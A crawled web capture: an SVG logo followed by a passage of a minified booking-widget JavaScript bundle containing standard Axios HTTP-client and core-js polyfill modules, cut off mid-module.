<svg xmlns="http://www.w3.org/2000/svg" width="98" height="98" viewBox="0 0 98 98"><defs><linearGradient id="linear-gradient" x1=".122" x2=".83" y2="1" gradientUnits="objectBoundingBox"><stop offset="0" stop-color="#217cce"/><stop offset="1" stop-color="#01376c"/></linearGradient></defs><g id="Group_331" data-name="Group 331" transform="translate(-1291 -609)"><g id="Ellipse_25" data-name="Ellipse 25" transform="translate(1291 609)" stroke="#d8e3ee" stroke-width="5" fill="url(#linear-gradient)"><circle cx="49" cy="49" r="49" stroke="none"/><circle cx="49" cy="49" r="46.5" fill="none"/></g><path id="Path_141" data-name="Path 141" d="M28.674 0a1.792 1.792 0 011.792 1.792v1.983a8.92 8.92 0 016.952 6.978H45.7v.008l.229.008a1.845 1.845 0 011.353.946l.424.809 1.116 2.132 3.388 6.469 3.39 6.466 1.116 2.132.424.809a1.79 1.79 0 01.2.831 11.647 11.647 0 11-23.295 0 1.785 1.785 0 01.2-.831l.424-.809 1.116-2.132 3.388-6.468 3.388-6.469.166-.317H30.466V46.6h19.711a1.79 1.79 0 011.433.717l5.376 7.168a1.792 1.792 0 01-1.433 2.867H1.795a1.792 1.792 0 01-1.434-2.871l5.376-7.168a1.79 1.79 0 011.434-.713h19.711V14.337h-12.27l.166.317 3.388 6.469 3.388 6.468 1.116 2.132.424.809a1.785 1.785 0 01.2.831A11.647 11.647 0 110 31.362a1.79 1.79 0 01.2-.831l.424-.809L1.74 27.59l3.388-6.468 3.388-6.469 1.116-2.132.424-.809a1.8 1.8 0 011.353-.946h.034c.076-.019.012 0 .2-.014h8.259a9.079 9.079 0 016.973-6.978V1.792A1.792 1.792 0 0128.674 0M11.65 16.407l-3.34 6.378-3.388 6.468-.166.317h13.789l-.166-.317-3.388-6.469-3.34-6.377m34.047 0l-3.34 6.377-3.388 6.469-.166.317h13.787l-.166-.317-3.388-6.469-3.337-6.377" transform="translate(1310.727 624.999)" fill="#fff"/></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://js.bookwithtote.com/widget.js
body_size: 199114
content:
/*! For license information please see widget.js.LICENSE.txt */
!function(){var A={9669:function(A,e,t){A.exports=t(1609)},5448:function(A,e,t){"use strict";var n=t(4867),o=t(6026),r=t(4372),i=t(5327),a=t(4097),s=t(4109),l=t(7985),c=t(5061),u=t(5655),d=t(5263);A.exports=function(A){return new Promise((function(e,t){var p,f=A.data,m=A.headers,g=A.responseType;function h(){A.cancelToken&&A.cancelToken.unsubscribe(p),A.signal&&A.signal.removeEventListener("abort",p)}n.isFormData(f)&&delete m["Content-Type"];var v=new XMLHttpRequest;if(A.auth){var w=A.auth.username||"",b=A.auth.password?unescape(encodeURIComponent(A.auth.password)):"";m.Authorization="Basic "+btoa(w+":"+b)}var y=a(A.baseURL,A.url);function x(){if(v){var n="getAllResponseHeaders"in v?s(v.getAllResponseHeaders()):null,r={data:g&&"text"!==g&&"json"!==g?v.response:v.responseText,status:v.status,statusText:v.statusText,headers:n,config:A,request:v};o((function(A){e(A),h()}),(function(A){t(A),h()}),r),v=null}}if(v.open(A.method.toUpperCase(),i(y,A.params,A.paramsSerializer),!0),v.timeout=A.timeout,"onloadend"in v?v.onloadend=x:v.onreadystatechange=function(){v&&4===v.readyState&&(0!==v.status||v.responseURL&&0===v.responseURL.indexOf("file:"))&&setTimeout(x)},v.onabort=function(){v&&(t(c("Request aborted",A,"ECONNABORTED",v)),v=null)},v.onerror=function(){t(c("Network Error",A,null,v)),v=null},v.ontimeout=function(){var e=A.timeout?"timeout of "+A.timeout+"ms exceeded":"timeout exceeded",n=A.transitional||u.transitional;A.timeoutErrorMessage&&(e=A.timeoutErrorMessage),t(c(e,A,n.clarifyTimeoutError?"ETIMEDOUT":"ECONNABORTED",v)),v=null},n.isStandardBrowserEnv()){var C=(A.withCredentials||l(y))&&A.xsrfCookieName?r.read(A.xsrfCookieName):void 0;C&&(m[A.xsrfHeaderName]=C)}"setRequestHeader"in v&&n.forEach(m,(function(A,e){void 0===f&&"content-type"===e.toLowerCase()?delete m[e]:v.setRequestHeader(e,A)})),n.isUndefined(A.withCredentials)||(v.withCredentials=!!A.withCredentials),g&&"json"!==g&&(v.responseType=A.responseType),"function"==typeof A.onDownloadProgress&&v.addEventListener("progress",A.onDownloadProgress),"function"==typeof A.onUploadProgress&&v.upload&&v.upload.addEventListener("progress",A.onUploadProgress),(A.cancelToken||A.signal)&&(p=function(A){v&&(t(!A||A&&A.type?new d("canceled"):A),v.abort(),v=null)},A.cancelToken&&A.cancelToken.subscribe(p),A.signal&&(A.signal.aborted?p():A.signal.addEventListener("abort",p))),f||(f=null),v.send(f)}))}},1609:function(A,e,t){"use strict";var n=t(4867),o=t(1849),r=t(321),i=t(7185),a=function A(e){var t=new r(e),a=o(r.prototype.request,t);return n.extend(a,r.prototype,t),n.extend(a,t),a.create=function(t){return A(i(e,t))},a}(t(5655));a.Axios=r,a.Cancel=t(5263),a.CancelToken=t(4972),a.isCancel=t(6502),a.VERSION=t(7288).version,a.all=function(A){return Promise.all(A)},a.spread=t(8713),a.isAxiosError=t(6268),A.exports=a,A.exports.default=a},5263:function(A){"use strict";function e(A){this.message=A}e.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},e.prototype.__CANCEL__=!0,A.exports=e},4972:function(A,e,t){"use strict";var n=t(5263);function o(A){if("function"!=typeof A)throw new TypeError("executor must be a function.");var e;this.promise=new Promise((function(A){e=A}));var t=this;this.promise.then((function(A){if(t._listeners){var e,n=t._listeners.length;for(e=0;e<n;e++)t._listeners[e](A);t._listeners=null}})),this.promise.then=function(A){var e,n=new Promise((function(A){t.subscribe(A),e=A})).then(A);return n.cancel=function(){t.unsubscribe(e)},n},A((function(A){t.reason||(t.reason=new n(A),e(t.reason))}))}o.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},o.prototype.subscribe=function(A){this.reason?A(this.reason):this._listeners?this._listeners.push(A):this._listeners=[A]},o.prototype.unsubscribe=function(A){if(this._listeners){var e=this._listeners.indexOf(A);-1!==e&&this._listeners.splice(e,1)}},o.source=function(){var A;return{token:new o((function(e){A=e})),cancel:A}},A.exports=o},6502:function(A){"use strict";A.exports=function(A){return!(!A||!A.__CANCEL__)}},321:function(A,e,t){"use strict";var n=t(4867),o=t(5327),r=t(782),i=t(3572),a=t(7185),s=t(4875),l=s.validators;function c(A){this.defaults=A,this.interceptors={request:new r,response:new r}}c.prototype.request=function(A){"string"==typeof A?(A=arguments[1]||{}).url=arguments[0]:A=A||{},(A=a(this.defaults,A)).method?A.method=A.method.toLowerCase():this.defaults.method?A.method=this.defaults.method.toLowerCase():A.method="get";var e=A.transitional;void 0!==e&&s.assertOptions(e,{silentJSONParsing:l.transitional(l.boolean),forcedJSONParsing:l.transitional(l.boolean),clarifyTimeoutError:l.transitional(l.boolean)},!1);var t=[],n=!0;this.interceptors.request.forEach((function(e){"function"==typeof e.runWhen&&!1===e.runWhen(A)||(n=n&&e.synchronous,t.unshift(e.fulfilled,e.rejected))}));var o,r=[];if(this.interceptors.response.forEach((function(A){r.push(A.fulfilled,A.rejected)})),!n){var c=[i,void 0];for(Array.prototype.unshift.apply(c,t),c=c.concat(r),o=Promise.resolve(A);c.length;)o=o.then(c.shift(),c.shift());return o}for(var u=A;t.length;){var d=t.shift(),p=t.shift();try{u=d(u)}catch(A){p(A);break}}try{o=i(u)}catch(A){return Promise.reject(A)}for(;r.length;)o=o.then(r.shift(),r.shift());return o},c.prototype.getUri=function(A){return A=a(this.defaults,A),o(A.url,A.params,A.paramsSerializer).replace(/^\?/,"")},n.forEach(["delete","get","head","options"],(function(A){c.prototype[A]=function(e,t){return this.request(a(t||{},{method:A,url:e,data:(t||{}).data}))}})),n.forEach(["post","put","patch"],(function(A){c.prototype[A]=function(e,t,n){return this.request(a(n||{},{method:A,url:e,data:t}))}})),A.exports=c},782:function(A,e,t){"use strict";var n=t(4867);function o(){this.handlers=[]}o.prototype.use=function(A,e,t){return this.handlers.push({fulfilled:A,rejected:e,synchronous:!!t&&t.synchronous,runWhen:t?t.runWhen:null}),this.handlers.length-1},o.prototype.eject=function(A){this.handlers[A]&&(this.handlers[A]=null)},o.prototype.forEach=function(A){n.forEach(this.handlers,(function(e){null!==e&&A(e)}))},A.exports=o},4097:function(A,e,t){"use strict";var n=t(1793),o=t(7303);A.exports=function(A,e){return A&&!n(e)?o(A,e):e}},5061:function(A,e,t){"use strict";var n=t(481);A.exports=function(A,e,t,o,r){var i=new Error(A);return n(i,e,t,o,r)}},3572:function(A,e,t){"use strict";var n=t(4867),o=t(8527),r=t(6502),i=t(5655),a=t(5263);function s(A){if(A.cancelToken&&A.cancelToken.throwIfRequested(),A.signal&&A.signal.aborted)throw new a("canceled")}A.exports=function(A){return s(A),A.headers=A.headers||{},A.data=o.call(A,A.data,A.headers,A.transformRequest),A.headers=n.merge(A.headers.common||{},A.headers[A.method]||{},A.headers),n.forEach(["delete","get","head","post","put","patch","common"],(function(e){delete A.headers[e]})),(A.adapter||i.adapter)(A).then((function(e){return s(A),e.data=o.call(A,e.data,e.headers,A.transformResponse),e}),(function(e){return r(e)||(s(A),e&&e.response&&(e.response.data=o.call(A,e.response.data,e.response.headers,A.transformResponse))),Promise.reject(e)}))}},481:function(A){"use strict";A.exports=function(A,e,t,n,o){return A.config=e,t&&(A.code=t),A.request=n,A.response=o,A.isAxiosError=!0,A.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code,status:this.response&&this.response.status?this.response.status:null}},A}},7185:function(A,e,t){"use strict";var n=t(4867);A.exports=function(A,e){e=e||{};var t={};function o(A,e){return n.isPlainObject(A)&&n.isPlainObject(e)?n.merge(A,e):n.isPlainObject(e)?n.merge({},e):n.isArray(e)?e.slice():e}function r(t){return n.isUndefined(e[t])?n.isUndefined(A[t])?void 0:o(void 0,A[t]):o(A[t],e[t])}function i(A){if(!n.isUndefined(e[A]))return o(void 0,e[A])}function a(t){return n.isUndefined(e[t])?n.isUndefined(A[t])?void 0:o(void 0,A[t]):o(void 0,e[t])}function s(t){return t in e?o(A[t],e[t]):t in A?o(void 0,A[t]):void 0}var l={url:i,method:i,data:i,baseURL:a,transformRequest:a,transformResponse:a,paramsSerializer:a,timeout:a,timeoutMessage:a,withCredentials:a,adapter:a,responseType:a,xsrfCookieName:a,xsrfHeaderName:a,onUploadProgress:a,onDownloadProgress:a,decompress:a,maxContentLength:a,maxBodyLength:a,transport:a,httpAgent:a,httpsAgent:a,cancelToken:a,socketPath:a,responseEncoding:a,validateStatus:s};return n.forEach(Object.keys(A).concat(Object.keys(e)),(function(A){var e=l[A]||r,o=e(A);n.isUndefined(o)&&e!==s||(t[A]=o)})),t}},6026:function(A,e,t){"use strict";var n=t(5061);A.exports=function(A,e,t){var o=t.config.validateStatus;t.status&&o&&!o(t.status)?e(n("Request failed with status code "+t.status,t.config,null,t.request,t)):A(t)}},8527:function(A,e,t){"use strict";var n=t(4867),o=t(5655);A.exports=function(A,e,t){var r=this||o;return n.forEach(t,(function(t){A=t.call(r,A,e)})),A}},5655:function(A,e,t){"use strict";var n=t(4867),o=t(6016),r=t(481),i={"Content-Type":"application/x-www-form-urlencoded"};function a(A,e){!n.isUndefined(A)&&n.isUndefined(A["Content-Type"])&&(A["Content-Type"]=e)}var s,l={transitional:{silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},adapter:(("undefined"!=typeof XMLHttpRequest||"undefined"!=typeof process&&"[object process]"===Object.prototype.toString.call(process))&&(s=t(5448)),s),transformRequest:[function(A,e){return o(e,"Accept"),o(e,"Content-Type"),n.isFormData(A)||n.isArrayBuffer(A)||n.isBuffer(A)||n.isStream(A)||n.isFile(A)||n.isBlob(A)?A:n.isArrayBufferView(A)?A.buffer:n.isURLSearchParams(A)?(a(e,"application/x-www-form-urlencoded;charset=utf-8"),A.toString()):n.isObject(A)||e&&"application/json"===e["Content-Type"]?(a(e,"application/json"),function(A,e,t){if(n.isString(A))try{return(0,JSON.parse)(A),n.trim(A)}catch(A){if("SyntaxError"!==A.name)throw A}return(0,JSON.stringify)(A)}(A)):A}],transformResponse:[function(A){var e=this.transitional||l.transitional,t=e&&e.silentJSONParsing,o=e&&e.forcedJSONParsing,i=!t&&"json"===this.responseType;if(i||o&&n.isString(A)&&A.length)try{return JSON.parse(A)}catch(A){if(i){if("SyntaxError"===A.name)throw r(A,this,"E_JSON_PARSE");throw A}}return A}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,validateStatus:function(A){return A>=200&&A<300},headers:{common:{Accept:"application/json, text/plain, */*"}}};n.forEach(["delete","get","head"],(function(A){l.headers[A]={}})),n.forEach(["post","put","patch"],(function(A){l.headers[A]=n.merge(i)})),A.exports=l},7288:function(A){A.exports={version:"0.24.0"}},1849:function(A){"use strict";A.exports=function(A,e){return function(){for(var t=new Array(arguments.length),n=0;n<t.length;n++)t[n]=arguments[n];return A.apply(e,t)}}},5327:function(A,e,t){"use strict";var n=t(4867);function o(A){return encodeURIComponent(A).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}A.exports=function(A,e,t){if(!e)return A;var r;if(t)r=t(e);else if(n.isURLSearchParams(e))r=e.toString();else{var i=[];n.forEach(e,(function(A,e){null!=A&&(n.isArray(A)?e+="[]":A=[A],n.forEach(A,(function(A){n.isDate(A)?A=A.toISOString():n.isObject(A)&&(A=JSON.stringify(A)),i.push(o(e)+"="+o(A))})))})),r=i.join("&")}if(r){var a=A.indexOf("#");-1!==a&&(A=A.slice(0,a)),A+=(-1===A.indexOf("?")?"?":"&")+r}return A}},7303:function(A){"use strict";A.exports=function(A,e){return e?A.replace(/\/+$/,"")+"/"+e.replace(/^\/+/,""):A}},4372:function(A,e,t){"use strict";var n=t(4867);A.exports=n.isStandardBrowserEnv()?{write:function(A,e,t,o,r,i){var a=[];a.push(A+"="+encodeURIComponent(e)),n.isNumber(t)&&a.push("expires="+new Date(t).toGMTString()),n.isString(o)&&a.push("path="+o),n.isString(r)&&a.push("domain="+r),!0===i&&a.push("secure"),document.cookie=a.join("; ")},read:function(A){var e=document.cookie.match(new RegExp("(^|;\\s*)("+A+")=([^;]*)"));return e?decodeURIComponent(e[3]):null},remove:function(A){this.write(A,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},1793:function(A){"use strict";A.exports=function(A){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(A)}},6268:function(A){"use strict";A.exports=function(A){return"object"==typeof A&&!0===A.isAxiosError}},7985:function(A,e,t){"use strict";var n=t(4867);A.exports=n.isStandardBrowserEnv()?function(){var A,e=/(msie|trident)/i.test(navigator.userAgent),t=document.createElement("a");function o(A){var n=A;return e&&(t.setAttribute("href",n),n=t.href),t.setAttribute("href",n),{href:t.href,protocol:t.protocol?t.protocol.replace(/:$/,""):"",host:t.host,search:t.search?t.search.replace(/^\?/,""):"",hash:t.hash?t.hash.replace(/^#/,""):"",hostname:t.hostname,port:t.port,pathname:"/"===t.pathname.charAt(0)?t.pathname:"/"+t.pathname}}return A=o(window.location.href),function(e){var t=n.isString(e)?o(e):e;return t.protocol===A.protocol&&t.host===A.host}}():function(){return!0}},6016:function(A,e,t){"use strict";var n=t(4867);A.exports=function(A,e){n.forEach(A,(function(t,n){n!==e&&n.toUpperCase()===e.toUpperCase()&&(A[e]=t,delete A[n])}))}},4109:function(A,e,t){"use strict";var n=t(4867),o=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];A.exports=function(A){var e,t,r,i={};return A?(n.forEach(A.split("\n"),(function(A){if(r=A.indexOf(":"),e=n.trim(A.substr(0,r)).toLowerCase(),t=n.trim(A.substr(r+1)),e){if(i[e]&&o.indexOf(e)>=0)return;i[e]="set-cookie"===e?(i[e]?i[e]:[]).concat([t]):i[e]?i[e]+", "+t:t}})),i):i}},8713:function(A){"use strict";A.exports=function(A){return function(e){return A.apply(null,e)}}},4875:function(A,e,t){"use strict";var n=t(7288).version,o={};["object","boolean","number","function","string","symbol"].forEach((function(A,e){o[A]=function(t){return typeof t===A||"a"+(e<1?"n ":" ")+A}}));var r={};o.transitional=function(A,e,t){function o(A,e){return"[Axios v"+n+"] Transitional option '"+A+"'"+e+(t?". "+t:"")}return function(t,n,i){if(!1===A)throw new Error(o(n," has been removed"+(e?" in "+e:"")));return e&&!r[n]&&(r[n]=!0,console.warn(o(n," has been deprecated since v"+e+" and will be removed in the near future"))),!A||A(t,n,i)}},A.exports={assertOptions:function(A,e,t){if("object"!=typeof A)throw new TypeError("options must be an object");for(var n=Object.keys(A),o=n.length;o-- >0;){var r=n[o],i=e[r];if(i){var a=A[r],s=void 0===a||i(a,r,A);if(!0!==s)throw new TypeError("option "+r+" must be "+s)}else if(!0!==t)throw Error("Unknown option "+r)}},validators:o}},4867:function(A,e,t){"use strict";var n=t(1849),o=Object.prototype.toString;function r(A){return"[object Array]"===o.call(A)}function i(A){return void 0===A}function a(A){return null!==A&&"object"==typeof A}function s(A){if("[object Object]"!==o.call(A))return!1;var e=Object.getPrototypeOf(A);return null===e||e===Object.prototype}function l(A){return"[object Function]"===o.call(A)}function c(A,e){if(null!=A)if("object"!=typeof A&&(A=[A]),r(A))for(var t=0,n=A.length;t<n;t++)e.call(null,A[t],t,A);else for(var o in A)Object.prototype.hasOwnProperty.call(A,o)&&e.call(null,A[o],o,A)}A.exports={isArray:r,isArrayBuffer:function(A){return"[object ArrayBuffer]"===o.call(A)},isBuffer:function(A){return null!==A&&!i(A)&&null!==A.constructor&&!i(A.constructor)&&"function"==typeof A.constructor.isBuffer&&A.constructor.isBuffer(A)},isFormData:function(A){return"undefined"!=typeof FormData&&A instanceof FormData},isArrayBufferView:function(A){return"undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(A):A&&A.buffer&&A.buffer instanceof ArrayBuffer},isString:function(A){return"string"==typeof A},isNumber:function(A){return"number"==typeof A},isObject:a,isPlainObject:s,isUndefined:i,isDate:function(A){return"[object Date]"===o.call(A)},isFile:function(A){return"[object File]"===o.call(A)},isBlob:function(A){return"[object Blob]"===o.call(A)},isFunction:l,isStream:function(A){return a(A)&&l(A.pipe)},isURLSearchParams:function(A){return"undefined"!=typeof URLSearchParams&&A instanceof URLSearchParams},isStandardBrowserEnv:function(){return("undefined"==typeof navigator||"ReactNative"!==navigator.product&&"NativeScript"!==navigator.product&&"NS"!==navigator.product)&&"undefined"!=typeof window&&"undefined"!=typeof document},forEach:c,merge:function A(){var e={};function t(t,n){s(e[n])&&s(t)?e[n]=A(e[n],t):s(t)?e[n]=A({},t):r(t)?e[n]=t.slice():e[n]=t}for(var n=0,o=arguments.length;n<o;n++)c(arguments[n],t);return e},extend:function(A,e,t){return c(e,(function(e,o){A[o]=t&&"function"==typeof e?n(e,t):e})),A},trim:function(A){return A.trim?A.trim():A.replace(/^\s+|\s+$/g,"")},stripBOM:function(A){return 65279===A.charCodeAt(0)&&(A=A.slice(1)),A}}},9662:function(A,e,t){var n=t(7854),o=t(614),r=t(6330),i=n.TypeError;A.exports=function(A){if(o(A))return A;throw i(r(A)+" is not a function")}},9483:function(A,e,t){var n=t(7854),o=t(4411),r=t(6330),i=n.TypeError;A.exports=function(A){if(o(A))return A;throw i(r(A)+" is not a constructor")}},6077:function(A,e,t){var n=t(7854),o=t(614),r=n.String,i=n.TypeError;A.exports=function(A){if("object"==typeof A||o(A))return A;throw i("Can't set "+r(A)+" as a prototype")}},1223:function(A,e,t){var n=t(5112),o=t(30),r=t(3070),i=n("unscopables"),a=Array.prototype;null==a[i]&&r.f(a,i,{configurable:!0,value:o(null)}),A.exports=function(A){a[i][A]=!0}},1530:function(A,e,t){"use strict";var n=t(8710).charAt;A.exports=function(A,e,t){return e+(t?n(A,e).length:1)}},5787:function(A,e,t){var n=t(7854),o=t(7976),r=n.TypeError;A.exports=function(A,e){if(o(e,A))return A;throw r("Incorrect invocation")}},9670:function(A,e,t){var n=t(7854),o=t(111),r=n.String,i=n.TypeError;A.exports=function(A){if(o(A))return A;throw i(r(A)+" is not an object")}},7556:function(A,e,t){var n=t(7293);A.exports=n((function(){if("function"==typeof ArrayBuffer){var A=new ArrayBuffer(8);Object.isExtensible(A)&&Object.defineProperty(A,"a",{value:8})}}))},8533:function(A,e,t){"use strict";var n=t(2092).forEach,o=t(9341)("forEach");A.exports=o?[].forEach:function(A){return n(this,A,arguments.length>1?arguments[1]:void 0)}},8457:function(A,e,t){"use strict";var n=t(7854),o=t(9974),r=t(6916),i=t(7908),a=t(3411),s=t(7659),l=t(4411),c=t(6244),u=t(6135),d=t(8554),p=t(1246),f=n.Array;A.exports=function(A){var e=i(A),t=l(this),n=arguments.length,m=n>1?arguments[1]:void 0,g=void 0!==m;g&&(m=o(m,n>2?arguments[2]:void 0));var h,v,w,b,y,x,C=p(e),_=0;if(!C||this==f&&s(C))for(h=c(e),v=t?new this(h):f(h);h>_;_++)x=g?m(e[_],_):e[_],u(v,_,x);else for(y=(b=d(e,C)).next,v=t?new this:[];!(w=r(y,b)).done;_++)x=g?a(b,m,[w.value,_],!0):w.value,u(v,_,x);return v.length=_,v}},1318:function(A,e,t){var n=t(5656),o=t(1400),r=t(6244),i=function(A){return function(e,t,i){var a,s=n(e),l=r(s),c=o(i,l);if(A&&t!=t){for(;l>c;)if((a=s[c++])!=a)return!0}else for(;l>c;c++)if((A||c in s)&&s[c]===t)return A||c||0;return!A&&-1}};A.exports={includes:i(!0),indexOf:i(!1)}},2092:function(A,e,t){var n=t(9974),o=t(1702),r=t(8361),i=t(7908),a=t(6244),s=t(5417),l=o([].push),c=function(A){var e=1==A,t=2==A,o=3==A,c=4==A,u=6==A,d=7==A,p=5==A||u;return function(f,m,g,h){for(var v,w,b=i(f),y=r(b),x=n(m,g),C=a(y),_=0,E=h||s,k=e?E(f,C):t||d?E(f,0):void 0;C>_;_++)if((p||_ in y)&&(w=x(v=y[_],_,b),A))if(e)k[_]=w;else if(w)switch(A){case 3:return!0;case 5:return v;case 6:return _;case 2:l(k,v)}else switch(A){case 4:return!1;case 7:l(k,v)}return u?-1:o||c?c:k}};A.exports={forEach:c(0),map:c(1),filter:c(2),some:c(3),every:c(4),find:c(5),findIndex:c(6),filterReject:c(7)}},1194:function(A,e,t){var n=t(7293),o=t(5112),r=t(7392),i=o("species");A.exports=function(A){return r>=51||!n((function(){var e=[];return(e.constructor={})[i]=function(){return{foo:1}},1!==e[A](Boolean).foo}))}},9341:function(A,e,t){"use strict";var n=t(7293);A.exports=function(A,e){var t=[][A];return!!t&&n((function(){t.call(null,e||function(){throw 1},1)}))}},1589:function(A,e,t){var n=t(7854),o=t(1400),r=t(6244),i=t(6135),a=n.Array,s=Math.max;A.exports=function(A,e,t){for(var n=r(A),l=o(e,n),c=o(void 0===t?n:t,n),u=a(s(c-l,0)),d=0;l<c;l++,d++)i(u,d,A[l]);return u.length=d,u}},206:function(A,e,t){var n=t(1702);A.exports=n([].slice)},7475:function(A,e,t){var n=t(7854),o=t(3157),r=t(4411),i=t(111),a=t(5112)("species"),s=n.Array;A.exports=function(A){var e;return o(A)&&(e=A.constructor,(r(e)&&(e===s||o(e.prototype))||i(e)&&null===(e=e[a]))&&(e=void 0)),void 0===e?s:e}},5417:function(A,e,t){var n=t(7475);A.exports=function(A,e){return new(n(A))(0===e?0:e)}},5348:function(A,e,t){"use strict";var n=t(6916),o=t(9662),r=t(9670),i=t(30),a=t(8880),s=t(2248),l=t(5112),c=t(9909),u=t(5005),d=t(8173),p=t(6462),f=u("Promise"),m="AsyncIteratorProxy",g=c.set,h=c.getterFor(m),v=l("toStringTag");A.exports=function(A,e){var t=function(A){A.type=m,A.next=o(A.iterator.next),A.done=!1,A.ignoreArgument=!e,g(this,A)};return t.prototype=s(i(p),{next:function(t){var o=this,i=!!arguments.length;return new f((function(a){var s=h(o),l=i?[s.ignoreArgument?void 0:t]:e?[]:[void 0];s.ignoreArgument=!1,a(s.done?{done:!0,value:void 0}:r(n(A,s,f,l)))}))},return:function(A){var e=this;return new f((function(t,o){var i=h(e),a=i.iterator;i.done=!0;var s=d(a,"return");if(void 0===s)return t({done:!0,value:A});f.resolve(n(s,a,A)).then((function(e){r(e),t({done:!0,value:A})}),o)}))},throw:function(A){var e=this;return new f((function(t,o){var r=h(e),i=r.iterator;r.done=!0;var a=d(i,"throw");if(void 0===a)return o(A);t(n(a,i,A))}))}}),e||a(t.prototype,v,"Generator"),t}},2269:function(A,e,t){"use strict";var n=t(7854),o=t(6916),r=t(9662),i=t(9670),a=t(5005),s=t(8173),l=n.TypeError,c=function(A){var e=0==A,t=1==A,n=2==A,c=3==A;return function(A,u,d){i(A);var p=a("Promise"),f=r(A.next),m=0,g=void 0!==u;return!g&&e||r(u),new p((function(r,a){var h=function(e,t){try{var n=s(A,"return");if(n)return p.resolve(o(n,A)).then((function(){e(t)}),(function(A){a(A)}))}catch(A){return a(A)}e(t)},v=function(A){h(a,A)},w=function(){try{if(e&&m>9007199254740991&&g)throw l("The allowed number of iterations has been exceeded");p.resolve(i(o(f,A))).then((function(A){try{if(i(A).done)e?(d.length=m,r(d)):r(!c&&(n||void 0));else{var o=A.value;g?p.resolve(e?u(o,m):u(o)).then((function(A){t?w():n?A?w():h(r,!1):e?(d[m++]=A,w()):A?h(r,c||o):w()}),v):(d[m++]=o,w())}}catch(A){v(A)}}),v)}catch(A){v(A)}};w()}))}};A.exports={toArray:c(0),forEach:c(1),every:c(2),some:c(3),find:c(4)}},6462:function(A,e,t){var n,o,r=t(7854),i=t(5465),a=t(614),s=t(30),l=t(9518),c=t(1320),u=t(5112),d=t(1913),p=u("asyncIterator"),f=r.AsyncIterator,m=i.AsyncIteratorPrototype;if(m)n=m;else if(a(f))n=f.prototype;else if(i.USE_FUNCTION_CONSTRUCTOR||r.USE_FUNCTION_CONSTRUCTOR)try{o=l(l(l(Function("return async function*(){}()")()))),l(o)===Object.prototype&&(n=o)}catch(A){}n?d&&(n=s(n)):n={},a(n[p])||c(n,p,(function(){return this})),A.exports=n},3411:function(A,e,t){var n=t(9670),o=t(9212);A.exports=function(A,e,t,r){try{return r?e(n(t)[0],t[1]):e(t)}catch(e){o(A,"throw",e)}}},7072:function(A,e,t){var n=t(5112)("iterator"),o=!1;try{var r=0,i={next:function(){return{done:!!r++}},return:function(){o=!0}};i[n]=function(){return this},Array.from(i,(function(){throw 2}))}catch(A){}A.exports=function(A,e){if(!e&&!o)return!1;var t=!1;try{var r={};r[n]=function(){return{next:function(){return{done:t=!0}}}},A(r)}catch(A){}return t}},4326:function(A,e,t){var n=t(1702),o=n({}.toString),r=n("".slice);A.exports=function(A){return r(o(A),8,-1)}},648:function(A,e,t){var n=t(7854),o=t(1694),r=t(614),i=t(4326),a=t(5112)("toStringTag"),s=n.Object,l="Arguments"==i(function(){return arguments}());A.exports=o?i:function(A){var e,t,n;return void 0===A?"Undefined":null===A?"Null":"string"==typeof(t=function(A,e){try{return A[e]}catch(A){}}(e=s(A),a))?t:l?i(e):"Object"==(n=i(e))&&r(e.callee)?"Arguments":n}},1501:function(A,e,t){"use strict";var n=t(6916),o=t(9662),r=t(9670);A.exports=function(){for(var A=r(this),e=o(A.add),t=0,i=arguments.length;t<i;t++)n(e,A,arguments[t]);return A}},4092:function(A,e,t){"use strict";var n=t(6916),o=t(9662),r=t(9670);A.exports=function(){for(var A,e=r(this),t=o(e.delete),i=!0,a=0,s=arguments.length;a<s;a++)A=n(t,e,arguments[a]),i=i&&A;return!!i}},5631:function(A,e,t){"use strict";var n=t(3070).f,o=t(30),r=t(2248),i=t(9974),a=t(5787),s=t(408),l=t(654),c=t(6340),u=t(9781),d=t(2423).fastKey,p=t(9909),f=p.set,m=p.getterFor;A.exports={getConstructor:function(A,e,t,l){var c=A((function(A,n){a(A,p),f(A,{type:e,index:o(null),first:void 0,last:void 0,size:0}),u||(A.size=0),null!=n&&s(n,A[l],{that:A,AS_ENTRIES:t})})),p=c.prototype,g=m(e),h=function(A,e,t){var n,o,r=g(A),i=v(A,e);return i?i.value=t:(r.last=i={index:o=d(e,!0),key:e,value:t,previous:n=r.last,next:void 0,removed:!1},r.first||(r.first=i),n&&(n.next=i),u?r.size++:A.size++,"F"!==o&&(r.index[o]=i)),A},v=function(A,e){var t,n=g(A),o=d(e);if("F"!==o)return n.index[o];for(t=n.first;t;t=t.next)if(t.key==e)return t};return r(p,{clear:function(){for(var A=g(this),e=A.index,t=A.first;t;)t.removed=!0,t.previous&&(t.previous=t.previous.next=void 0),delete e[t.index],t=t.next;A.first=A.last=void 0,u?A.size=0:this.size=0},delete:function(A){var e=this,t=g(e),n=v(e,A);if(n){var o=n.next,r=n.previous;delete t.index[n.index],n.removed=!0,r&&(r.next=o),o&&(o.previous=r),t.first==n&&(t.first=o),t.last==n&&(t.last=r),u?t.size--:e.size--}return!!n},forEach:function(A){for(var e,t=g(this),n=i(A,arguments.length>1?arguments[1]:void 0);e=e?e.next:t.first;)for(n(e.value,e.key,this);e&&e.removed;)e=e.previous},has:function(A){return!!v(this,A)}}),r(p,t?{get:function(A){var e=v(this,A);return e&&e.value},set:function(A,e){return h(this,0===A?0:A,e)}}:{add:function(A){return h(this,A=0===A?0:A,A)}}),u&&n(p,"size",{get:function(){return g(this).size}}),c},setStrong:function(A,e,t){var n=e+" 